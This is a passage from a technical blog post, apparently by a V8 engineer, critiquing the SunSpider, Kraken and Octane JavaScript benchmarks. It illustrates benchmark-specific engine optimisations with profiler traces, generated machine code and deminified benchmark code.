
|
||||
][48]
|
||||
|
||||
One interesting observation here is that the `RotateX`, `RotateY` and `RotateZ` functions are always called with the same constant parameter `Phi`.
|
||||
|
||||
[
|
||||

|
||||
][49]
|
||||
|
||||
This means that we basically always compute the same values for [`Math.sin`][50] and [`Math.cos`][51], 204 times each. There are only three different inputs,
|
||||
|
||||
* 0.017453292519943295,
|
||||
* 0.05235987755982989, and
|
||||
* 0.08726646259971647
|
||||
|
||||
obviously. So, one thing you could do here to avoid recomputing the same sine and cosine values all the time is to cache the previously computed values, and in fact, that’s what V8 used to do in the past, and other engines like SpiderMonkey still do. We removed the so-called _transcendental cache_ from V8 because the overhead of the cache was noticable in actual workloads where you don’t always compute the same values in a row, which is unsurprisingly very common in the wild. We took serious hits on the SunSpider benchmark when we removed this benchmark specific optimizations back in 2013 and 2014, but we totally believe that it doesn’t make sense to optimize for a benchmark while at the same time penalizing the real world use case in such a way.
|
||||
|
||||
[
|
||||

|
||||
][52]
|
||||
|
||||
|
||||
Obviously a better way to deal with the constant sine/cosine inputs is a sane inlining heuristic that tries to balance inlining and take into account different factors like prefer inlining at call sites where constant folding can be beneficial, like in case of the `RotateX`, `RotateY`, and `RotateZ` call sites. But this was not really possible with the Crankshaft compiler for various reasons. With Ignition and TurboFan, this becomes a sensible option, and we are already working on better [inlining heuristics][53].
|
||||
|
||||
### Garbage collection considered harmful
|
||||
|
||||
Besides these very test specific issues, there’s another fundamental problem with the SunSpider benchmark: The overall execution time. V8 on decent Intel hardware runs the whole benchmark in roughly 200ms currently (with the default configuration). A minor GC can take anything between 1ms and 25ms currently (depending on live objects in new space and old space fragmentation), while a major GC pause can easily take 30ms (not even taking into account the overhead from incremental marking), that’s more than 10% of the overall execution time of the whole SunSpider suite! So any engine that doesn’t want to risk a 10-20% slowdown due to a GC cycle has to somehow ensure it doesn’t trigger GC while running SunSpider.
|
||||
|
||||
[
|
||||

|
||||
][54]
|
||||
|
||||
There are different tricks to accomplish this, none of which has any positive impact in real world as far as I can tell. V8 uses a rather simple trick: Since every SunSpider test is run in a new `<iframe>`, which corresponds to a new _native context_ in V8 speak, we just detect rapid `<iframe>` creation and disposal (all SunSpider tests take less than 50ms each), and in that case perform a garbage collection between the disposal and creation, to ensure that we never trigger a GC while actually running a test. This trick works pretty well, and in 99.9% of the cases doesn’t clash with real uses; except every now and then, it can hit you hard if for whatever reason you do something that makes you look like you are the SunSpider test driver to V8, then you can get hit hard by forced GCs, and that can have a negative effect on your application. So rule of thumb: **Don’t let your application look like SunSpider!**
|
||||
|
||||
I could go on with more SunSpider examples here, but I don’t think that’d be very useful. By now it should be clear that optimizing further for SunSpider above the threshold of good performance will not reflect any benefits in real world. In fact the world would probably benefit a lot from not having SunSpider any more, as engines could drop weird hacks that are only useful for SunSpider and can even hurt real world use cases. Unfortunately SunSpider is still being used heavily by the (tech) press to compare what they think is browser performance, or even worse compare phones! So there’s a certain natural interest from phone makers and also from Android in general to have Chrome look somewhat decent on SunSpider (and other nowadays meaningless benchmarks FWIW). The phone makers generate money by selling phones, so getting good reviews is crucial for the success of the phone division or even the whole company, and some of them even went as far as shipping old versions of V8 in their phones that had a higher score on SunSpider, exposing their users to all kinds of unpatched security holes that had long been fixed, and shielding their users from any real world performance benefits that come with more recent V8 versions!
|
||||
|
||||
[
|
||||

|
||||
][55]
|
||||
|
||||
|
||||
If we as the JavaScript community really want to be serious about real world performance in JavaScript land, we need to make the tech press stop using traditional JavaScript benchmarks to compare browsers or phones. I see that there’s a benefit in being able to just run a benchmark in each browser and compare the number that comes out of it, but then please, please use a benchmark that has something in common with what is relevant today, i.e. real world web pages; if you feel the need to compare two phones via a browser benchmark, please at least consider using [Speedometer][56].
|
||||
|
||||
### Cuteness break!
|
||||
|
||||
|
||||

|
||||
|
||||
|
||||
I always loved this in [Myles Borins][57]’ talks, so I had to shamelessly steal his idea. So now that we recovered from the SunSpider rant, let’s go on to check the other classic benchmarks…
|
||||
|
||||
### The not so obvious Kraken case
|
||||
|
||||
The Kraken benchmark was [released by Mozilla in September 2010][58], and it was said to contain snippets/kernels of real world applications, and be less of a micro-benchmark compared to SunSpider. I don’t want to spend too much time on Kraken, because I think it wasn’t as influential on JavaScript performance as SunSpider and Octane, so I’ll highlight one particular example from the [`audio-oscillator.js`][59] test.
|
||||
|
||||
[
|
||||
|
||||
][60]
|
||||
|
||||
So the test invokes the `calcOsc` function 500 times. `calcOsc` first calls `generate` on the global `sine``Oscillator`, then creates a new `Oscillator`, calls `generate` on that and adds it to the global `sine` oscillator. Without going into detail why the test is doing this, let’s have a look at the `generate` method on the `Oscillator` prototype.
|
||||
|
||||
[
|
||||
|
||||
][61]
|
||||
|
||||
Looking at the code, you’d expect this to be dominated by the array accesses or the multiplications or the[`Math.round`][62] calls in the loop, but surprisingly what’s completely dominating the runtime of `Oscillator.prototype.generate` is the `offset % this.waveTableLength` expression. Running this benchmark in a profiler on any Intel machine reveals that more than 20% of the ticks are attributed to the `idiv`instruction that we generate for the modulus. One interesting observation however is that the `waveTableLength` field of the `Oscillator` instances always contains the same value 2048, as it’s only assigned once in the `Oscillator` constructor.
|
||||
|
||||
[
|
||||
|
||||
][63]
|
||||
|
||||
If we know that the right hand side of an integer modulus operation is a power of two, we can generate [way better code][64] obviously and completely avoid the `idiv` instruction on Intel. So what we needed was a way to get the information that `this.waveTableLength` is always 2048 from the `Oscillator` constructor to the modulus operation in `Oscillator.prototype.generate`. One obvious way would be to try to rely on inlining of everything into the `calcOsc` function and let load/store elimination do the constant propagation for us, but this would not work for the `sine` oscillator, which is allocated outside the `calcOsc` function.
|
||||
|
||||
So what we did instead is add support for tracking certain constant values as right-hand side feedback for the modulus operator. This does make some sense in V8, since we track type feedback for binary operations like `+`, `*` and `%` on uses, which means the operator tracks the types of inputs it has seen and the types of outputs that were produced (see the slides from the round table talk on [Fast arithmetic for dynamic languages][65]recently for some details). Hooking this up with fullcodegen and Crankshaft was even fairly easy back then, the `BinaryOpIC` for `MOD` can also track known power of two right hand sides. In fact running the default configuration of V8 (with Crankshaft and fullcodegen)
|
||||
|
||||
```
|
||||
$ ~/Projects/v8/out/Release/d8 --trace-ic audio-oscillator.js
|
||||
[...SNIP...]
|
||||
[BinaryOpIC(MOD:None*None->None) => (MOD:Smi*2048->Smi) @ ~Oscillator.generate+598 at audio-oscillator.js:697]
|
||||
[...SNIP...]
|
||||
$
|
||||
```
|
||||
|
||||
shows that the `BinaryOpIC` is picking up the proper constant feedback for the right hand side of the modulus, and properly tracks that the left hand side was always a small integer (a `Smi` in V8 speak), and we also always produced a small integer result. Looking at the generated code using `--print-opt-code --code-comments` quickly reveals that Crankshaft utilizes the feedback to generate an efficient code sequence for the integer modulus in `Oscillator.prototype.generate`:
|
||||
|
||||
```
|
||||
[...SNIP...]
|
||||
;;; <@80,#84> load-named-field
|
||||
0x133a0bdacc4a 330 8b4343 movl rax,[rbx+0x43]
|
||||
;;; <@83,#86> compare-numeric-and-branch
|
||||
0x133a0bdacc4d 333 3d00080000 cmp rax,0x800
|
||||
0x133a0bdacc52 338 0f85ff000000 jnz 599 (0x133a0bdacd57)
|
||||
[...SNIP...]
|
||||
;;; <@90,#94> mod-by-power-of-2-i
|
||||
0x133a0bdacc5b 347 4585db testl r11,r11
|
||||
0x133a0bdacc5e 350 790f jns 367 (0x133a0bdacc6f)
|
||||
0x133a0bdacc60 352 41f7db negl r11
|
||||
0x133a0bdacc63 355 4181e3ff070000 andl r11,0x7ff
|
||||
0x133a0bdacc6a 362 41f7db negl r11
|
||||
0x133a0bdacc6d 365 eb07 jmp 374 (0x133a0bdacc76)
|
||||
0x133a0bdacc6f 367 4181e3ff070000 andl r11,0x7ff
|
||||
[...SNIP...]
|
||||
;;; <@127,#88> deoptimize
|
||||
0x133a0bdacd57 599 e81273cdff call 0x133a0ba8406e
|
||||
[...SNIP...]
|
||||
```
|
||||
|
||||
So you see we load the value of `this.waveTableLength` (`rbx` holds the `this` reference), check that it’s still 2048 (hexadecimal 0x800), and if so just perform a bitwise and with the proper bitmask 0x7ff (`r11` contains the value of the loop induction variable `i`) instead of using the `idiv` instruction (paying proper attention to preserve the sign of the left hand side).
|
||||
|
||||
### The over-specialization issue
|
||||
|
||||
So this trick is pretty damn cool, but as with many benchmark focused tricks, it has one major drawback: It’s over-specialized! As soon as the right hand side ever changes, all optimized code will have to be deoptimized (as the assumption that the right hand is always a certain power of two no longer holds) and any further optimization attempts will have to use `idiv` again, as the `BinaryOpIC` will most likely report feedback in the form `Smi*Smi->Smi` then. For example, let’s assume we instantiate another `Oscillator`, set a different`waveTableLength` on it, and call `generate` for the oscillator, then we’d lose 20% performance even though the actually interesting `Oscillator`s are not affected (i.e. the engine does non-local penalization here).
|
||||
|
||||
```
|
||||
--- audio-oscillator.js.ORIG 2016-12-15 22:01:43.897033156 +0100
|
||||
+++ audio-oscillator.js 2016-12-15 22:02:26.397326067 +0100
|
||||
@@ -1931,6 +1931,10 @@
|
||||
var frequency = 344.53;
|
||||
var sine = new Oscillator(Oscillator.Sine, frequency, 1, bufferSize, sampleRate);
|
||||
|
||||
+var unused = new Oscillator(Oscillator.Sine, frequency, 1, bufferSize, sampleRate);
|
||||
+unused.waveTableLength = 1024;
|
||||
+unused.generate();
|
||||
+
|
||||
var calcOsc = function() {
|
||||
sine.generate();
|
||||
```
|
||||
|
||||
Comparing the execution times of the original `audio-oscillator.js` and the version that contains an additional unused `Oscillator` instance with a modified `waveTableLength` shows the expected results:
|
||||
|
||||
```
|
||||
$ ~/Projects/v8/out/Release/d8 audio-oscillator.js.ORIG
|
||||
Time (audio-oscillator-once): 64 ms.
|
||||
$ ~/Projects/v8/out/Release/d8 audio-oscillator.js
|
||||
Time (audio-oscillator-once): 81 ms.
|
||||
$
|
||||
```
|
||||
|
||||
This is an example for a pretty terrible performance cliff: Let’s say a developer writes code for a library and does careful tweaking and optimizations using certain sample input values, and the performance is decent. Now a user starts using that library reading through the performance notes, but somehow falls off the performance cliff, because she/he is using the library in a slightly different way, i.e. somehow polluting type feedback for a certain `BinaryOpIC`, and is hit by a 20% slowdown (compared to the measurements of the library author) that neither the library author nor the user can explain, and that seems rather arbitrary.
|
||||
|
||||
Now this is not uncommon in JavaScript land, and unfortunately quite a couple of these cliffs are just unavoidable, because they are due to the fact that JavaScript performance is based on optimistic assumptions and speculation. We have been spending **a lot** of time and energy trying to come up with ways to avoid these performance cliffs, and still provide (nearly) the same performance. As it turns out it makes a lot of sense to avoid `idiv` whenever possible, even if you don’t necessarily know that the right hand side is always a power of two (via dynamic feedback), so what TurboFan does is different from Crankshaft, in that it always checks at runtime whether the input is a power of two, so general case for signed integer modulus, with optimization for (unknown) power of two right hand side looks like this (in pseudo code):
|
||||
|
||||
```
|
||||
if 0 < rhs then
|
||||
msk = rhs - 1
|
||||
if rhs & msk != 0 then
|
||||
lhs % rhs
|
||||
else
|
||||
if lhs < 0 then
|
||||
-(-lhs & msk)
|
||||
else
|
||||
lhs & msk
|
||||
else
|
||||
if rhs < -1 then
|
||||
lhs % rhs
|
||||
else
|
||||
zero
|
||||
```
|
||||
|
||||
And that leads to a lot more consistent and predictable performance (with TurboFan):
|
||||
|
||||
```
|
||||
$ ~/Projects/v8/out/Release/d8 --turbo audio-oscillator.js.ORIG
|
||||
Time (audio-oscillator-once): 69 ms.
|
||||
$ ~/Projects/v8/out/Release/d8 --turbo audio-oscillator.js
|
||||
Time (audio-oscillator-once): 69 ms.
|
||||
$
|
||||
```
|
||||
|
||||
The problem with benchmarks and over-specialization is that the benchmark can give you hints where to look and what to do, but it doesn’t tell you how far you have to go and doesn’t protect the optimization properly. For example, all JavaScript engines use benchmarks as a way to guard against performance regressions, but running Kraken for example wouldn’t protect the general approach that we have in TurboFan, i.e. we could _degrade_ the modulus optimization in TurboFan to the over-specialized version of Crankshaft and the benchmark wouldn’t tell us that we regressed, because from the point of view of the benchmark it’s fine! Now you could extend the benchmark, maybe in the same way that I did above, and try to cover everything with benchmarks, which is what engine implementors do to a certain extent, but that approach doesn’t scale arbitrarily. Even though benchmarks are convenient and easy to use for communication and competition, you’ll also need to leave space for common sense, otherwise over-specialization will dominate everything and you’ll have a really, really fine line of acceptable performance and big performance cliffs.
|
||||
|
||||
There are various other issues with the Kraken tests, but let’s move on the probably most influential JavaScript benchmark of the last five years… the Octane benchmark.
|
||||
|
||||
### A closer look at Octane
|
||||
|
||||
The [Octane benchmark][66] is the successor of the V8 benchmark and was initially [announced by Google in mid 2012][67] and the current version Octane 2.0 was [announced in late 2013][68]. This version contains 15 individual tests, where for two of them - Splay and Mandreel - we measure both the throughput and the latency. These tests range from [Microsofts TypeScript compiler][69] compiling itself, to raw [asm.js][70] performance being measured by the zlib test, to a performance test for the RegExp engine, to a ray tracer, to a full 2D physics engine, etc. See the [description][71] for a detailed overview of the individual benchmark line items. All these line items were carefully chosen to reflect a certain aspect of JavaScript performance that we considered important in 2012 or expected to become important in the near future.
|
||||
|
||||
To a large extent Octane was super successful in achieving its goals of taking JavaScript performance to the next level, it resulted in a healthy competition in 2012 and 2013 where great performance achievements were driven by Octane. But it’s almost 2017 now, and the world looks fairly different than in 2012, really, really different actually. Besides the usual and often cited criticism that most items in Octane are essentially outdated (i.e. ancient versions of TypeScript, zlib being compiled via an ancient version of [Emscripten][72], Mandreel not even being available anymore, etc.), something way more important affects Octanes usefulness:
|
||||
|
||||
We saw big web frameworks winning the race on the web, especially heavy frameworks like [Ember][73] and [AngularJS][74], that use patterns of JavaScript execution, which are not reflected at all by Octane and are often hurt by (our) Octane specific optimizations. We also saw JavaScript winning on the server and tooling front, which means there are large scale JavaScript applications that now often run for weeks if not years, which also not captured by Octane. As stated in the beginning we have hard data that suggests that the execution and memory profile of Octane is completely different than what we see on the web daily.
|
||||
|
||||
So, let’s look into some concrete examples of benchmark gaming that is happening today with Octane, where optimizations are no longer reflected in real world. Note that even though this might sound a bit negative in retrospect, it’s definitely not meant that way! As I said a couple of times already, Octane is an important chapter in the JavaScript performance story, and it played a very important role. All the optimizations that went into JavaScript engines driven by Octane in the past were added on good faith that Octane is a good proxy for real world performance! _Every age has its benchmark, and for every benchmark there comes a time when you have to let go!_
|
||||
|
||||
That being said, let’s get this show on the road and start by looking at the Box2D test, which is based on[Box2DWeb][75], a popular 2D physics engine originally written by Erin Catto, ported to JavaScript. Overall does a lot of floating point math and drove a lot of good optimizations in JavaScript engines, however as it turns out it contains a bug that can be exploited to game the benchmark a bit (blame it on me, I spotted the bug and added the exploit in this case). There’s a function `D.prototype.UpdatePairs` in the benchmark that looks like this (deminified):
|
||||
|
||||
```
|
||||
D.prototype.UpdatePairs = function(b) {
|
||||
var e = this;
|
||||
var f = e.m_pairCount = 0,
|
||||
m;
|
||||
for (f = 0; f < e.m_moveBuffer.length; ++f) {
|
||||
m = e.m_moveBuffer[f];
|
||||
var r = e.m_tree.GetFatAABB(m);
|
||||
e.m_tree.Query(function(t) {
|
||||
if (t == m) return true;
|
||||
if (e.m_pairCount == e.m_pairBuffer.length) e.m_pairBuffer[e.m_pairCount] = new O;
|
||||
var x = e.m_pairBuffer[e.m_pairCount];
|
||||
x.proxyA = t < m ? t : m;
|
||||
x.proxyB = t >= m ? t : m;
|
||||
++e.m_pairCount;
|
||||
return true
|
||||
},
|
||||
r)
|
||||
}
|
||||
for (f = e.m_moveBuffer.length = 0; f < e.m_pairCount;) {
|
||||
r = e.m_pairBuffer[f];
|
||||
var s = e.m_tree.GetUserData(r.proxyA),
|
||||
v = e.m_tree.GetUserData(r.proxyB);
|
||||
b(s, v);
|
||||
for (++f; f < e.m_pairCount;) {
|
||||
s = e.m_pairBuffer[f];
|
||||
if (s.proxyA != r.proxyA || s.proxyB != r.proxyB) break;
|
||||
++f
|
||||
}
|
||||
}
|
||||
};
|
||||
```
|
||||
|
||||
Some profiling shows that a lot of time is spent in the innocent looking inner function passed to `e.m_tree.Query` in the first loop:
|
||||
|
||||
```
|
||||
function(t) {
|
||||
if (t == m) return true;
|
||||
if (e.m_pairCount == e.m_pairBuffer.length) e.m_pairBuffer[e.m_pairCount] = new O;
|
||||
var x = e.m_pairBuffer[e.m_pairCount];
|
||||
x.proxyA = t < m ? t : m;
|
||||
x.proxyB = t >= m ? t : m;
|
||||
++e.m_pairCount;
|
||||
return true
|
||||
}
|
||||
```
|
||||
|
||||
More precisely the time is not spent in this function itself, but rather operations and builtin library functions triggered by this. As it turned out we spent 4-7% of the overall execution time of the benchmark calling into the [`Compare` runtime function][76], which implements the general case for the [abstract relational comparison][77].
|
||||
|
||||
|
||||
